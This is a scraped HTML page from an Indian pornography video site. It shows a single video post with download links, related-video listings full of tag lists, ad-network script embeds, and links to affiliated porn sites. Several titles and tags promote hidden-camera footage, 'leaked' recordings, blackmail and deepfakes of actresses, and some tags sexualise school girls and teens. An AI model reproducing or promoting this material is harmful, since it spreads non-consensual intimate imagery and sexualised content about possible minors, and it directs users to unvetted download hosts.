										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="53392"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="53392"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-22299 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-desi-indian-blue-film tag-india-ka-sex tag-indian-3x tag-indian-actress-xxx-video tag-indian-bangla-bf tag-indian-beautiful-girl-xxx tag-indian-bf-xxx tag-indian-couple-xnxx tag-indian-creampie tag-indian-fuking-video tag-indian-hd-pron tag-indian-hidden-cams tag-indian-hot-sax tag-indian-local-bf tag-indian-mom-and-son-xxx tag-indian-saree-xxx tag-indian-sec-video tag-indian-sexy-boobs tag-indian-sexy-open tag-indian-sexy-story tag-indian-sx tag-indian-web-series-hot tag-indian-xxxii-video tag-kerala-aunty-xxx tag-literotica-india tag-xnxx-indea tag-xnxx-indian-school-girl tag-xxxsex-indian post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="22299" href="https://porhubvideo.com/sexy-bhabi-sucking-big-cock-hd-indian-hidden-cams/" title="Sexy bhabi sucking big cock HD indian hidden cams" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/07/Sexy-bhabi-sucking-big-cock-HD-indian-hidden-cams.jpg" alt="Sexy bhabi sucking big cock HD indian hidden cams"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-bhabi-sucking-big-cock-hd-indian-hidden-cams/?video_embed=22299&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-bhabi-sucking-big-cock-hd-indian-hidden-cams/" title="Sexy bhabi sucking big cock HD indian hidden cams">Sexy bhabi sucking big cock HD indian hidden cams</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-50921 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anal-xxx tag-aunty-desi-bf tag-bengali-bhabi-xx-video tag-brandi-love-porn tag-british-porn tag-chudai-desi tag-dasi-xxx-video tag-deshi-x-vidio tag-deshi-xxx tag-desi-mms-live tag-desi-xxx-hd-videos tag-desi-xxx-online tag-doctor-xxx tag-free-xvideos tag-hijab-porn tag-horny-desi tag-hot-desi-aunty-porn tag-katrina-kaif-xxx-video tag-marwadi-sexy-video tag-mia-khalifa-nude tag-new-xxx-video tag-poorn tag-porn-bhabi tag-porn-vedio tag-pron-video-deshi tag-sexy-video-sexy-video-desi tag-vintage-porn-movies tag-x-video-deshi tag-xnnx tag-xxx-bp-video tag-xxxindian-desi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="50921" href="https://porhubvideo.com/very-beautiful-porn-bhabi-illegal-affair-sucking-fucking-bf-mms/" title="Very beautiful porn bhabi illegal affair sucking fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Very-beautiful-porn-bhabi-illegal-affair-sucking-fucking-bf-mms.jpg" alt="Very beautiful porn bhabi illegal affair sucking fucking bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-porn-bhabi-illegal-affair-sucking-fucking-bf-mms/?video_embed=50921&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-beautiful-porn-bhabi-illegal-affair-sucking-fucking-bf-mms/" title="Very beautiful porn bhabi illegal affair sucking fucking bf mms">Very beautiful porn bhabi illegal affair sucking fucking bf mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-69094 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-alexis-texas-solo tag-bangla-new-x tag-bangla-new-xvideo tag-bangla-x-bangla-x-bangla tag-bhojpuri-xxx-video tag-blue-x-video tag-defloration-xvideo tag-family-x-video tag-freeomovie tag-hentai-gay tag-hentai-video tag-javhdnet tag-jennifer-lopez-xvideos tag-lana-rhoades-xvideos tag-legalpirno tag-lena-paul-porn tag-pronhun tag-rimjob tag-ryan-conner-xvideos tag-sexmex-porn tag-shakeela-x-video tag-watchxxxfree tag-women-xvideo tag-x-bf-hd tag-x-vedeo tag-x-video-web-series tag-x-videos-2 tag-xhlocal tag-xvedio-tamil tag-xvideos-do tag-xvideos-y post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69094" href="https://porhubvideo.com/horny-babe-blue-x-video-hardcore-mouth-fuck-hd/" title="Horny babe blue x video hardcore mouth fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/Horny-babe-blue-x-video-hardcore-mouth-fuck-HD.jpg" alt="Horny-babe-blue-x-video-hardcore-mouth-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-babe-blue-x-video-hardcore-mouth-fuck-hd/?video_embed=69094&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-babe-blue-x-video-hardcore-mouth-fuck-hd/" title="Horny babe blue x video hardcore mouth fuck HD">Horny babe blue x video hardcore mouth fuck HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-70448 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aidra-fox tag-anal-porn tag-aunty-sex-video-call tag-biqle tag-brazzers-network tag-capri-cavanni tag-coco-lovelock tag-deep-fake-bollywood tag-desi-gold-video tag-desi-married-couple-sex tag-desi-porne tag-desi-savita-77 tag-desi-sex-new-website tag-desi-sexy-com tag-desi25 tag-desiporon tag-desyra-noir tag-hidden-camera-sex-mms tag-hot-x-videos tag-indian-masala-clips tag-indianboob tag-japanese-porn-movies tag-kendra-lust-porn tag-myhentaicomics tag-pandamovies tag-sexy-bhabhi tag-sexy-blue-picture tag-tamil-porn-videos tag-www-desi-49 tag-xnnx tag-xxxdesisex post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="70448" href="https://porhubvideo.com/bangladeshi-hidden-camera-sex-mms-muslim-bahu-sasur-mms/" title="Bangladeshi hidden camera sex mms Muslim bahu sasur mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/01/Bangladeshi-hidden-camera-sex-mms-Muslim-bahu-sasur-mms.jpg" alt="Bangladeshi-hidden-camera-sex-mms-Muslim-bahu-sasur-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-hidden-camera-sex-mms-muslim-bahu-sasur-mms/?video_embed=70448&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/bangladeshi-hidden-camera-sex-mms-muslim-bahu-sasur-mms/" title="Bangladeshi hidden camera sex mms Muslim bahu sasur mms">Bangladeshi hidden camera sex mms Muslim bahu sasur mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-45092 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-adult-xvideos tag-bangla-bf-india tag-bangla-x-videos tag-bella-thorne-xvideos tag-best-india-pron tag-bf-india-ka tag-bf-marathi-indian tag-bihar-ki-bf tag-busty-x tag-hamster-xvideos tag-hot-indian-nude-videos tag-india-ki-bf-india-ki-bf tag-indian-best-pron-site tag-indian-bf-xxx tag-indian-breastfeeding-nude tag-indian-porn-tube tag-indian-web-series-pron tag-jaipur-mein-bf tag-kajal-x-video tag-new-indian-bf-hd tag-only-indian-bf tag-only-indian-porn tag-telugu-actress-x tag-tik-tok-xvideos tag-x-big-video tag-x-sexy tag-x-video-sexy tag-x-village-video tag-xnxx-x tag-xvideos-2021 tag-xxxse-x post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="45092" href="https://porhubvideo.com/horny-milf-huge-boobs-girl-indian-porn-tube-mms/" title="Horny milf huge boobs girl indian porn tube mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/12/Horny-milf-huge-boobs-girl-indian-porn-tube-mms.jpg" alt="Horny milf huge boobs girl indian porn tube mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-milf-huge-boobs-girl-indian-porn-tube-mms/?video_embed=45092&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-milf-huge-boobs-girl-indian-porn-tube-mms/" title="Horny milf huge boobs girl indian porn tube mms">Horny milf huge boobs girl indian porn tube mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-36434 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-beautiful-indian-porn tag-delhi-xxx tag-desi-indian-xxx-video tag-full-hd-indian-porn tag-indian-adult-videos tag-indian-best-porn-videos tag-indian-bf-xxx tag-indian-bhabhi-xvideo tag-indian-boobs-porn tag-indian-celebrity-porn tag-indian-couple-xxx tag-indian-creampie tag-indian-girlfriend-porn tag-indian-hard-porn tag-indian-hd-pron tag-indian-massage-porn tag-indian-model-porn tag-indian-nude-photos tag-indian-outdoor-porn tag-indian-porn-tv tag-indian-porn-xhamster tag-indian-porn-xvideos tag-indian-porne tag-indian-prone-video tag-indian-real-porn tag-indian-saree-porn tag-new-indian-xxx-video tag-www-indian-xxx-video tag-www-xxx-india-com tag-x-vedio-indian tag-xnxx-tv-indian tag-xxx-indian-mms tag-xxx-porn-video-indian tag-xxx-vidio-indian tag-xxxx-video-india post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36434" href="https://porhubvideo.com/beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms/" title="Beautiful hot gf enjoy with bf desi indian xxx video leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/Beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms.jpg" alt="Beautiful hot gf enjoy with bf desi indian xxx video leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms/?video_embed=36434&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms/" title="Beautiful hot gf enjoy with bf desi indian xxx video leaked mms">Beautiful hot gf enjoy with bf desi indian xxx video leaked mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-72091 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-amateur-videos-x tag-anal-hd tag-aunty-sex-com tag-belle-delphine-sex tag-best-porn-ever tag-cartoon-xxxx tag-curvy-porn tag-desi-anal tag-desi-aunty tag-desi-free-videos tag-desi-lesbian-porn tag-desi-pron tag-desi-sex-mms-site tag-desi-sex-new-sites tag-desi-sex-web tag-desi-vedio-com tag-desi499 tag-desifliz-com tag-desisexvid tag-desy-sex-com tag-doodhwali tag-english-video-sex-com tag-free-desi-sex-site tag-granny-x-video tag-new-sex-aunty tag-porn-sex-party tag-punjabi-desi-sexy tag-pwetan tag-www-xxvideo tag-xnnx tag-xxporan post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72091" href="https://porhubvideo.com/village-horny-girl-free-desi-sex-site-hard-fuck-bf-mms/" title="Village horny girl free desi sex site hard fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/03/Village-horny-girl-free-desi-sex-site-hard-fuck-bf-mms.jpg" alt="Village-horny-girl-free-desi-sex-site-hard-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-horny-girl-free-desi-sex-site-hard-fuck-bf-mms/?video_embed=72091&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/village-horny-girl-free-desi-sex-site-hard-fuck-bf-mms/" title="Village horny girl free desi sex site hard fuck bf mms">Village horny girl free desi sex site hard fuck bf mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-21782 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-india-ka-sex-video tag-india-ka-sexy-video tag-indian-3x tag-indian-aloha-tube tag-indian-anty-xnxx tag-indian-army-sex-video tag-indian-bangla-bf tag-indian-bf-video-hd tag-indian-bf-xxx tag-indian-bollywood-sex tag-indian-dex tag-indian-heroine-xxx tag-indian-hindi-bf-video tag-indian-local-bf tag-indian-poran-video tag-indian-pron-vedio tag-indian-pusy tag-indian-sexy-picture-video tag-indian-sexy-video-hindi-mein tag-indian-sxe-video tag-indian-sxx tag-indian-x-indian-x tag-indian-xxnx-video tag-indian-xxvideo tag-thumbzilla-indian tag-x-vidio-indian tag-xnnx-indian tag-xnxx-indai tag-xnxx-indea post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="21782" href="https://porhubvideo.com/cute-indian-babe-show-tits-pussy-indian-sxe-video/" title="cute indian babe show tits pussy indian sxe video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/07/cute-indian-babe-show-tits-pussy-indian-sxe-video.jpg" alt="cute indian babe show tits pussy indian sxe video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/cute-indian-babe-show-tits-pussy-indian-sxe-video/?video_embed=21782&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/cute-indian-babe-show-tits-pussy-indian-sxe-video/" title="cute indian babe show tits pussy indian sxe video">cute indian babe show tits pussy indian sxe video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-73561 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-dasixnxx tag-hot-live-indian-sex tag-india-hot-web-series tag-india-ki-full-sexy-movie tag-india-sexy-india-sexy tag-india-six-vedio tag-indian-adult-porn tag-indian-blackmail-sex tag-indian-live-video-sexy tag-indian-nayika-tamanna-x tag-indian-p-site tag-indian-porn-video-call tag-indian-sex-game tag-indian-three-some-sex tag-indian-web-series-sez tag-indian-xnx tag-new-xnxx-hd-video tag-reachedwww-xnxx-com tag-unblock-xnxx-com tag-video-nxx-com tag-www-sex-india-com tag-www-xnxx-2022 tag-xnnx tag-xnxx-3-com tag-xnxx-hot-mom tag-xnxx-im tag-xnxx-show tag-xnxx-toons tag-xnxx888 tag-xnxxtiktok tag-xxnx-sex-video post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="73561" href="https://porhubvideo.com/super-beautiful-girl-indian-hd-porn-com-fuck-squirting-bf-hd/" title="Super beautiful girl indian hd porn com fuck Squirting bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Super-beautiful-girl-indian-hd-porn-com-fuck-Squirting-bf-HD.jpg" alt="Super-beautiful-girl-indian-hd-porn-com-fuck-Squirting-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-beautiful-girl-indian-hd-porn-com-fuck-squirting-bf-hd/?video_embed=73561&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/super-beautiful-girl-indian-hd-porn-com-fuck-squirting-bf-hd/" title="Super beautiful girl indian hd porn com fuck Squirting bf HD">Super beautiful girl indian hd porn com fuck Squirting bf HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-2359 post type-post status-publish format-video has-post-thumbnail hentry category-arab-x-videos category-desi-xvideos category-pakistani-x-videos category-porhub-videos category-x-videos-indian tag-bharat-ki-sexy-video tag-big-boob-girl tag-big-boob-xvideos tag-big-boobs-xvideos tag-bihar-ka-sex-video tag-cute-teen-girl-painful-fuck tag-delhi-xxx tag-home-made-x-video tag-hot-indian-boobs tag-india-ki-sexy-video tag-indian-actress-xxx-video tag-indian-bathroom-sex tag-indian-bf-picture tag-indian-car-sex tag-indian-chudachudi tag-indian-couple-xxx tag-indian-creampie tag-indian-desi-sexy tag-indian-hd-pron tag-indian-hot-saxy-videos tag-indian-hot-xxx-video tag-indian-husband-wife-sex tag-indian-marathi-sex tag-indian-poran tag-indian-potn tag-indian-pprn tag-indian-sexi tag-indian-sexy-hd tag-indian-sexy-hindi tag-indian-sexy-web-series tag-indian-sxe tag-indian-web-series-nude tag-indian-x-movie tag-indian-x-vidio tag-indian-xnx-video tag-indian-xxx-bf tag-indian-xxxx-video tag-odisha-xxx tag-painful-fuck tag-painful-fuck-hd tag-porhub-videos tag-south-indian-sexy-movie tag-xxx-bf-indian tag-xxx-indian-bf tag-xxx-indian-hindi tag-xxx-indian-web-series tag-xxx-sexy-indian tag-xxxn-indian tag-xxxx-video-indian post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="2359" href="https://porhubvideo.com/so-hot-cute-big-tits-girl-painful-fucking-home-made-x-video/" title="So Hot cute Big Tits Girl painful Fucking Home made x video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/So-Hot-cute-Big-Tits-Girl-painful-Fucking-Home-made-x-video.jpg" alt="So-Hot-cute-Big-Tits-Girl-painful-Fucking-Home-made-x-video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/so-hot-cute-big-tits-girl-painful-fucking-home-made-x-video/?video_embed=2359&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/so-hot-cute-big-tits-girl-painful-fucking-home-made-x-video/" title="So Hot cute Big Tits Girl painful Fucking Home made x video">So Hot cute Big Tits Girl painful Fucking Home made x video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Newly married hot girl indian pron vedio blowjob hard fucking HD</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="53392">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="53392">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Newly married hot girl indian pron vedio blowjob hard fucking HD<br /><strong>Download links:</strong><br /><a href='https://gardenidea.net/download/index.php?i=32649&#038;t=m&#038;l=2023/05' rel="noopener noreferrer" target='_blank'>https://gardenidea.net/download/index.php?i=32649&#038;t=m&#038;l=2023/05</a><br /><a href='https://pormo.xyz/download/index.php?i=32649&#038;t=m&#038;l=2023/05' rel="noopener noreferrer" target='_blank'>https://pormo.xyz/download/index.php?i=32649&#038;t=m&#038;l=2023/05</a></p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
